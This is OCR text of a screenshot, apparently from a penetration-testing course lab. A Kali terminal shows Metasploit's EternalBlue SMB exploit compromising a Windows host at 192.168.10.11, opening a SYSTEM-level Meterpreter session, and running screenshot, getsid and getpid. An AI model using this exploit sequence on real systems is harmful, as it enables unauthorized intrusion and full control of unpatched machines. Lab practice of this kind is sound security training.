 Hyper-V Manager
File Action View Help
Hyper-V Manager
CS301-JRUSS020
Virtual Ma
Name
Ubuntu
Window
Window
Window
Checkpoi
Wi
Windows
Summary
Kali - Internal Workstation on CS301-JRUSS020 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 18:20 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.11:49158) at 2024-03-16 18:02:56 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/sHnVAtfu.jpeg
meterpreter > localtime
Local Date/Time: 2024-03-16 18:12:50.423 Eastern Daylight Time (UTC-500)
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getpid
Current pid: 1136
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Hyper-V Manager VMware Workstatio... Kali - Internal Work... Windows Server 20...
6:20 PM
3/16/2024